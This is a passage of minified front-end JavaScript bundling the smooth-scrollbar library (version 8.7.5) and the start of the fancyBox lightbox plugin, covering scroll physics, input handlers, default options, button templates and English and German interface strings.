e===C.X?(i=n.container.width+(d.thumb.realSize-d.thumb.displaySize),f(t/i*n.content.width,0,s.x)-o.x):e===C.Y?(i=n.container.height+(u.thumb.realSize-u.thumb.displaySize),f(t/i*n.content.height,0,s.y)-o.y):0}function p(e){return v(e,[d.element,d.thumb.element])?C.X:v(e,[u.element,u.thumb.element])?C.Y:void 0}e(c,"click",function(e){var t,i,n;!s&&v(e.target,[d.element,u.element])&&(t=p(i=e.target),i=i.getBoundingClientRect(),e=g(e),t===C.X&&(n=e.x-i.left-d.thumb.displaySize/2,r.setMomentum(h(t,n),0)),t===C.Y)&&(n=e.y-i.top-u.thumb.displaySize/2,r.setMomentum(0,h(t,n)))}),e(c,"mousedown",function(e){var t,i;v(e.target,[d.thumb.element,u.thumb.element])&&(n=!0,t=e.target,e=g(e),i=t.getBoundingClientRect(),a=p(t),o={x:e.x-i.left,y:e.y-i.top},l=c.getBoundingClientRect(),S(r.containerEl,{"-user-select":"none"}))}),e(window,"mousemove",function(e){var t;n&&(s=!0,e=g(e),a===C.X&&(t=e.x-o.x-l.left,r.setMomentum(h(a,t),0)),a===C.Y)&&(t=e.y-o.y-l.top,r.setMomentum(0,h(a,t)))}),e(window,"mouseup blur",function(){n=s=!1,S(r.containerEl,{"-user-select":""})})}function ve(e){m(e)(window,"resize",ee(e.update.bind(e),300))}function ye(a){var l,e=m(a),t=a.containerEl,i=a.contentEl,c=!1,n=!1;e(window,"mousemove",function(e){var t,i,n,s,o,r;c&&(cancelAnimationFrame(l),function e(t){var i,n=t.x,s=t.y;(n||s)&&(t=a.offset,a.setMomentum(f(t.x+n,0,(i=a.limit).x)-t.x,f(t.y+s,0,i.y)-t.y),l=requestAnimationFrame(function(){e({x:n,y:s})}))}((i=(t=a.bounding).top,n=t.right,s=t.bottom,t=t.left,o=(e=g(e)).x,e=e.y,r={x:0,y:0},0===o&&0===e||(n-20<o?r.x=o-n+20:o<t+20&&(r.x=o-t-20),s-20<e?r.y=e-s+20:e<i+20&&(r.y=e-i-20),r.x*=2,r.y*=2),r)))}),e(i,"contextmenu",function(){n=!0,cancelAnimationFrame(l),c=!1}),e(i,"mousedown",function(){n=!1}),e(i,"selectstart",function(){n||(cancelAnimationFrame(l),c=!0)}),e(window,"mouseup blur",function(){cancelAnimationFrame(l),n=c=!1}),e(t,"scroll",function(e){e.preventDefault(),t.scrollTop=t.scrollLeft=0})}function be(n){var i,e=n.options.delegateTo||n.containerEl,s=new ae,t=m(n),o=0;t(e,"touchstart",function(e){s.track(e),n.setMomentum(0,0),0===o&&(i=n.options.damping,n.options.damping=Math.max(i,.5)),o++}),t(e,"touchmove",function(t){var e,i;k&&k!==n||(s.update(t),e=(i=s.getDelta()).x,n.addTransformableMomentum(e,i.y,t,function(e){e&&t.cancelable&&(t.preventDefault(),k=n)}))}),t(e,"touchcancel touchend",function(e){var t=s.getEasingDistance(i);n.addTransformableMomentum(t.x,t.y,e),0==--o&&(n.options.damping=i),s.release(e),k=null})}function we(n){m(n)(n.options.delegateTo||n.containerEl,"onwheel"in window||document.implementation.hasFeature("Events.wheel","3.0")?"wheel":"mousewheel",function(t){var e,i="deltaX"in(e=t)?(i=xe(e.deltaMode),{x:e.deltaX/z.STANDARD*i,y:e.deltaY/z.STANDARD*i}):"wheelDeltaX"in e?{x:e.wheelDeltaX/z.OTHERS,y:e.wheelDeltaY/z.OTHERS}:{x:0,y:e.wheelDelta/z.OTHERS};n.addTransformableMomentum(i.x,i.y,t,function(e){e&&t.preventDefault()})})}(s=T=T||{})[s.TAB=9]="TAB",s[s.SPACE=32]="SPACE",s[s.PAGE_UP=33]="PAGE_UP",s[s.PAGE_DOWN=34]="PAGE_DOWN",s[s.END=35]="END",s[s.HOME=36]="HOME",s[s.LEFT=37]="LEFT",s[s.UP=38]="UP",s[s.RIGHT=39]="RIGHT",s[s.DOWN=40]="DOWN",(o=C=C||{})[o.X=0]="X",o[o.Y=1]="Y";var z={STANDARD:1,OTHERS:-3},Se=[1,28,500],xe=function(e){return Se[e]||Se[0]},M=new Map,Ee=(Object.defineProperty(P.prototype,"parent",{get:function(){for(var e=this.containerEl.parentElement;e;){var t=M.get(e);if(t)return t;e=e.parentElement}return null},enumerable:!0,configurable:!0}),Object.defineProperty(P.prototype,"scrollTop",{get:function(){return this.offset.y},set:function(e){this.setPosition(this.scrollLeft,e)},enumerable:!0,configurable:!0}),Object.defineProperty(P.prototype,"scrollLeft",{get:function(){return this.offset.x},set:function(e){this.setPosition(e,this.scrollTop)},enumerable:!0,configurable:!0}),P.prototype.getSize=function(){return t=this.containerEl,e=this.contentEl,i=getComputedStyle(t),s=(n=["paddingTop","paddingBottom","paddingLeft","paddingRight"].map(function(e){return i[e]?parseFloat(i[e]):0}))[0]+n[1],{container:{width:t.clientWidth,height:t.clientHeight},content:{width:e.offsetWidth-e.clientWidth+e.scrollWidth+(n[2]+n[3]),height:e.offsetHeight-e.clientHeight+e.scrollHeight+s}};var e,t,i,n,s},P.prototype.update=function(){var e=this.getSize(),t={x:Math.max(e.content.width-e.container.width,0),y:Math.max(e.content.height-e.container.height,0)},i=this.containerEl.getBoundingClientRect();i={top:Math.max(i.top,0),right:Math.min(i.right,window.innerWidth),bottom:Math.min(i.bottom,window.innerHeight),left:Math.max(i.left,0)},this.size=e,this.limit=t,this.bounding=i,this.track.update(),this.setPosition(),this._plugins.forEach(function(e){e.onUpdate()})},P.prototype.isVisible=function(e){return t=this.bounding,e=e.getBoundingClientRect(),i=Math.max(t.top,e.top),n=Math.max(t.left,e.left),s=Math.min(t.right,e.right),i<Math.min(t.bottom,e.bottom)&&n<s;var t,i,n,s},P.prototype.setPosition=function(e,t,i){var n,s,o,r,a,l=this,c=(void 0===e&&(e=this.offset.x),void 0===t&&(t=this.offset.y),void 0===i&&(i={}),s=this.options,o=this.offset,r=this.limit,a=this.track,n=this.contentEl,s.renderByPixels&&(e=Math.round(e),t=Math.round(t)),e=f(e,0,r.x),t=f(t,0,r.y),e!==o.x&&a.xAxis.show(),t!==o.y&&a.yAxis.show(),s.alwaysShowTracks||a.autoHideOnIdle(),e===o.x&&t===o.y?null:(S(n,{"-transform":"translate3d("+-(o.x=e)+"px, "+-(o.y=t)+"px, 0)"}),a.update(),{offset:d({},o),limit:d({},r)}));c&&!i.withoutCallbacks&&this._listeners.forEach(function(e){e.call(l,c)})},P.prototype.scrollTo=function(e,t,i,n){var s,o,r,a,l,c,d,u,h,p;void 0===e&&(e=this.offset.x),void 0===t&&(t=this.offset.y),s=this,void 0===(o=i=void 0===i?0:i)&&(o=0),n=(i=void 0===(n=void 0===n?{}:n)?{}:n).easing,r=void 0===n?pe:n,a=i.callback,n=s.options,i=s.offset,l=s.limit,n.renderByPixels&&(e=Math.round(e),t=Math.round(t)),c=i.x,d=i.y,u=f(e,0,l.x)-c,h=f(t,0,l.y)-d,p=Date.now(),cancelAnimationFrame(he.get(s)),function e(){var t=Date.now()-p,i=o?r(Math.min(t/o,1)):1;s.setPosition(c+u*i,d+h*i),o<=t?"function"==typeof a&&a.call(s):(i=requestAnimationFrame(e),he.set(s,i))}()},P.prototype.scrollIntoView=function(e,t){var i,n,s,o,r=void 0===(r=(t=void 0===(t=void 0===t?{}:t)?{}:t).alignToTop)||r,a=void 0!==(a=t.onlyScrollIfNeeded)&&a,l=void 0===(l=t.offsetTop)?0:l,c=void 0===(c=t.offsetLeft)?0:c;t=void 0===(t=t.offsetBottom)?0:t,i=this.containerEl,n=this.bounding,s=this.offset,o=this.limit,e&&i.contains(e)&&(i=e.getBoundingClientRect(),a&&this.isVisible(e)||(a=r?i.top-n.top-l:i.bottom-n.bottom+t,this.setMomentum(i.left-n.left-c,f(a,-s.y,o.y-s.y))))},P.prototype.addListener=function(e){if("function"!=typeof e)throw new TypeError("[smooth-scrollbar] scrolling listener should be a function");this._listeners.add(e)},P.prototype.removeListener=function(e){this._listeners.delete(e)},P.prototype.addTransformableMomentum=function(e,t,i,n){this._updateDebounced(),e=this._plugins.reduce(function(e,t){return t.transformDelta(e,i)||e},{x:e,y:t}),(t=!this._shouldPropagateMomentum(e.x,e.y))&&this.addMomentum(e.x,e.y),n&&n.call(this,t)},P.prototype.addMomentum=function(e,t){this.setMomentum(this._momentum.x+e,this._momentum.y+t)},P.prototype.setMomentum=function(e,t){0===this.limit.x&&(e=0),0===this.limit.y&&(t=0),this.options.renderByPixels&&(e=Math.round(e),t=Math.round(t)),this._momentum.x=e,this._momentum.y=t},P.prototype.updatePluginOptions=function(t,i){this._plugins.forEach(function(e){e.name===t&&Object.assign(e.options,i)})},P.prototype.destroy=function(){var t=this.containerEl,e=this.contentEl;(i=c.get(this))&&(i.forEach(function(e){var t=e.elem,i=e.eventName,e=e.handler;t.removeEventListener(i,e,ne())}),c.delete(this)),this._listeners.clear(),this.setMomentum(0,0),cancelAnimationFrame(this._renderID),this._observer&&this._observer.disconnect(),M.delete(this.containerEl);for(var i=Array.from(e.childNodes);t.firstChild;)t.removeChild(t.firstChild);i.forEach(function(e){t.appendChild(e)}),S(t,{overflow:""}),t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,this._plugins.forEach(function(e){e.onDestroy()}),this._plugins.length=0},P.prototype._init=function(){var t=this;this.update(),Object.keys(i).forEach(function(e){i[e](t)}),this._plugins.forEach(function(e){e.onInit()}),this._render()},P.prototype._updateDebounced=function(){this.update()},P.prototype._shouldPropagateMomentum=function(e,t){void 0===e&&(e=0),void 0===t&&(t=0);var i=this.options,n=this.offset,s=this.limit;return!!i.continuousScrolling&&(0===s.x&&0===s.y&&this._updateDebounced(),i=f(e+n.x,0,s.x),e=f(t+n.y,0,s.y),i===n.x)&&e===n.y&&(n.x===s.x||0===n.x||n.y===s.y||0===n.y)},P.prototype._render=function(){var e,t,i=this._momentum,n=((i.x||i.y)&&(e=this._nextTick("x"),t=this._nextTick("y"),i.x=e.momentum,i.y=t.momentum,this.setPosition(e.position,t.position)),d({},this._momentum));this._plugins.forEach(function(e){e.onRender(n)}),this._renderID=requestAnimationFrame(this._render.bind(this))},P.prototype._nextTick=function(e){var t=this.options,i=this.offset,n=this._momentum,i=i[e],n=n[e];return Math.abs(n)<=.1?{momentum:0,position:i+n}:(e=n*(1-t.damping),t.renderByPixels&&(e|=0),{momentum:e,position:i+n-e})},n([te(100,{leading:!0})],P.prototype,"_updateDebounced",null),P),Le="smooth-scrollbar-style",_=!1;function P(e,t){var i,n,s=this,o=(this.offset={x:0,y:0},this.limit={x:1/0,y:1/0},this.bounding={top:0,right:0,bottom:0,left:0},this._plugins=[],this._momentum={x:0,y:0},this._listeners=new Set,this.containerEl=e,this.contentEl=document.createElement("div")),t=(this.options=new ie(t),e.setAttribute("data-scrollbar","true"),e.setAttribute("tabindex","-1"),S(e,{overflow:"hidden",outline:"none"}),window.navigator.msPointerEnabled&&(e.style.msTouchAction="none"),o.className="scroll-content",Array.from(e.childNodes).forEach(function(e){o.appendChild(e)}),e.appendChild(o),this.track=new ue(this),this.size=this.getSize(),this._plugins=(n=(i=this).options.plugins,Array.from(A.order).filter(function(e){return!1!==n[e]}).map(function(e){var t=new A.constructors[e](i,n[e]);return n[e]=t.options,t})),e.scrollLeft),r=e.scrollTop;e.scrollLeft=e.scrollTop=0,this.setPosition(t,r,{withoutCallbacks:!0}),"function"==typeof(t=window.ResizeObserver)&&(this._observer=new t(function(){s.update()}),this._observer.observe(o)),M.set(e,this),requestAnimationFrame(function(){s._init()})}function Te(){var e;_||"undefined"==typeof window||((e=document.createElement("style")).id=Le,e.textContent="\n[data-scrollbar] {\n  display: block;\n  position: relative;\n}\n\n.scroll-content {\n  display: flow-root;\n  -webkit-transform: translate3d(0, 0, 0);\n          transform: translate3d(0, 0, 0);\n}\n\n.scrollbar-track {\n  position: absolute;\n  opacity: 0;\n  z-index: 1;\n  background: rgba(222, 222, 222, .75);\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -webkit-transition: opacity 0.5s 0.5s ease-out;\n          transition: opacity 0.5s 0.5s ease-out;\n}\n.scrollbar-track.show,\n.scrollbar-track:hover {\n  opacity: 1;\n  -webkit-transition-delay: 0s;\n          transition-delay: 0s;\n}\n\n.scrollbar-track-x {\n  bottom: 0;\n  left: 0;\n  width: 100%;\n  height: 8px;\n}\n.scrollbar-track-y {\n  top: 0;\n  right: 0;\n  width: 8px;\n  height: 100%;\n}\n.scrollbar-thumb {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 8px;\n  height: 8px;\n  background: rgba(0, 0, 0, .5);\n  border-radius: 4px;\n}\n",document.head&&document.head.appendChild(e),_=!0)}t.d(e,"ScrollbarPlugin",function(){return fe}),D(Ce=O,s=I=Ee),Ce.prototype=null===s?Object.create(s):(ke.prototype=s.prototype,new ke),O.init=function(e,t){if(e&&1===e.nodeType)return Te(),M.has(e)?M.get(e):new Ee(e,t);throw new TypeError("expect element to be DOM Element, but got "+e)},O.initAll=function(t){return Array.from(document.querySelectorAll("[data-scrollbar]"),function(e){return O.init(e,t)})},O.has=function(e){return M.has(e)},O.get=function(e){return M.get(e)},O.getAll=function(){return Array.from(M.values())},O.destroy=function(e){(e=M.get(e))&&e.destroy()},O.destroyAll=function(){M.forEach(function(e){e.destroy()})},O.use=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.forEach(function(e){var t=e.pluginName;if(!t)throw new TypeError("plugin name is required");A.order.add(t),A.constructors[t]=e})}.apply(void 0,e)},O.attachStyle=Te,O.detachStyle=function(){var e;_&&"undefined"!=typeof window&&(e=document.getElementById(Le))&&e.parentNode&&(e.parentNode.removeChild(e),_=!1)},O.version="8.7.5",O.ScrollbarPlugin=fe;var I,Ce,o=O;function O(){return null!==I&&I.apply(this,arguments)||this}function ke(){this.constructor=Ce}e.default=o}],n={},s.m=i,s.c=n,s.d=function(e,t,i){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(t,e){if(1&e&&(t=s(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(s.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)s.d(i,n,function(e){return t[e]}.bind(null,n));return i},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=67).default;function s(e){var t;return(n[e]||(t=n[e]={i:e,l:!1,exports:{}},i[e].call(t.exports,t,t.exports,s),t.l=!0,t)).exports}var i,n}),((l,r,f)=>{function i(e,t){var i,n,s,o=[];e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},i=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(i))||(o=t.selector?f(t.selector):(n=i.attr("data-fancybox")||"")?(o=e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+n+'"]'):f('[data-fancybox="'+n+'"]'):[i],e=f(o).index(i),(s=f.fancybox.open(o,t,e<0?0:e)).$trigger=i)}if(l.console=l.console||{info:function(e){}},f){if(f.fn.fancybox)return console.info("fancyBox already initialized");var e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),o=f(r),a=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=(()=>{var e,t=r.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e];return"transitionend"})(),h=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var i=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(i[e]=t)}),i},n=function(e,t,i){var n=this;n.opts=u({index:i},f.fancybox.defaults),f.isPlainObject(t)&&(n.opts=u(n.opts,t)),f.fancybox.isMobile&&(n.opts=u(n.opts,n.opts.mobile)),n.id=n.opts.id||++a,n.currIndex=parseInt(n.opts.index,10)||0,n.prevIndex=null,n.prevPos=null,n.currPos=0,n.firstRun=!0,n.group=[],n.slides={},n.addContent(e),n.group.length&&n.init()};f.extend(n.prototype,{init:function(){var t,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),i="",f.each(s.buttons,function(e,t){i+=s.btnTpl[t]||""}),t=f(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){n.$refs[e]=t.find(".fancybox-"+e)}),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return void 0===i[t]?e:i[t]})},addContent:function(e){var r=this,e=f.makeArray(e);f.each(e,function(e,t){var i,n,s={},o={};f.isPlainObject(t)?o=(s=t).opts||t:"object"===f.type(t)&&f(t).length?(o=(i=f(t)).data()||{},(o=f.extend(!0,{},o,o.options)).$orig=i,s.src=r.opts.src||o.src||i.attr("href"),s.type||s.src||(s.type="inline",s.src=t)):s={type:"html",src:t+""},s.opts=f.extend(!0,{},r.opts,o),f.isArray(o.buttons)&&(s.opts.buttons=o.buttons),f.fancybox.isMobile&&s.opts.mobile&&(s.opts=u(s.opts,s.opts.mobile)),i=s.type||s.opts.type,o=s.src||"",!i&&o&&((n=o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="video",s.opts.video.format||(s.opts.video.format="video/"+("ogv"===n[1]?"ogg":n[1]))):o.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":o.match(/\.(pdf)((\?|#).*)?$/i)?s=f.extend(!0,s,{contentType:"pdf",opts:{iframe:{preload:!(i="iframe")}}}):"#"===o.charAt(0)&&(i="inline")),i?s.type=i:r.trigger("objectNeedsType",s),s.contentType||(s.contentType=-1<f.inArray(s.type,["html","inline","ajax"])?"html":s.type),s.index=r.group.length,"auto"==s.opts.smallBtn&&(s.opts.smallBtn=-1<f.inArray(s.type,["html","inline","ajax"])),"auto"===s.opts.toolbar&&(s.opts.toolbar=!s.opts.smallBtn),s.$thumb=s.opts.$thumb||null,s.opts.$trigger&&s.index===r.opts.index&&(s.$thumb=s.opts.$trigger.find("img:first"),s.$thumb.length)&&(s.opts.$orig=s.opts.$trigger),s.$thumb&&s.$thumb.length||!s.opts.$orig||(s.$thumb=s.opts.$orig.find("img:first")),s.$thumb&&!s.$thumb.length&&(s.$thumb=null),s.thumb=s.opts.thumb||(s.$thumb?s.$thumb[0].src:null),"function"===f.type(s.opts.caption)&&(s.opts.caption=s.opts.caption.apply(t,[r,s])),"function"===f.type(r.opts.caption)&&(s.opts.caption=r.opts.caption.apply(t,[r,s])),s.opts.caption instanceof f||(s.opts.caption=void 0===s.opts.caption?"":s.opts.caption+""),"ajax"===s.type&&1<(n=o.split(/\s+/,2)).length&&(s.src=n.shift(),s.opts.filter=n.shift()),s.opts.modal&&(s.opts=f.extend(!0,s.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),r.group.push(s)}),Object.keys(r.slides).length&&(r.updateControls(),e=r.Thumbs)&&e.isActive&&(e.create(),e.focus())},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&t(n.requestId),n.requestId=d(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},f.fancybox.isMobile?600:250))}),o.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,i=e.keyCode||e.which;if(9!=i)return!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")?void 0:8===i||27===i?(e.preventDefault(),void n.close(e)):37===i||38===i?(e.preventDefault(),void n.previous()):39===i||40===i?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,i);t.opts.trapFocus&&n.focus(e)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,o.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=l.setInterval(function(){++n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),o.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,n){var t,i,s,o,r,a,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun)){if(e=parseInt(e,10),!(i=(d.current||d).opts.loop)&&(e<0||u<=e))return!1;t=d.firstRun=!Object.keys(d.slides).length,o=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((i||s.index<u-1)&&d.createSlide(e+1),i||0<s.index)&&d.createSlide(e-1),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=void 0,f.isNumeric(n)?s.forcedDuration=n:n=s.opts[t?"animationDuration":"transitionDuration"],n=parseInt(n,10),u=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t?(s.opts.animationEffect&&n&&d.$refs.container.css("transition-duration",n+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s)):(r=f.fancybox.getTranslate(o.$slide),a=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),o.pos!==s.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),u?(c=r.left-(o.pos*r.width+o.pos*o.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var 